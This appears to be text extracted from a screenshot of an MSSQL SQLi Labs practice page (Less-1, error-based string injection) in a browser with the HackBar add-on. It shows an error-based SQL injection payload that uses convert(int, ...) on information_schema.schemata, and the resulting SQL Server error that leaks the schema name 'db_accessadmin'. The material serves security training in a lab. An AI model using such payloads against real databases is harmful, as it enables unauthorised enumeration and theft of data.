 192.168.100.237/less-1.asp?id=1'%20 and 1=convert(int,(select top 1 schema_name from information_schema.schemata where schema_name not in('dbo'
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'db_accessadmin' 转换成数据类型 int 时失败。
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-1.asp?id=1'  and 1=convert(int,(select top 1 schema_name from information_schema.schemata where schema_name not in('dbo') )) --
Post data Referer User Agent Cookies Clear All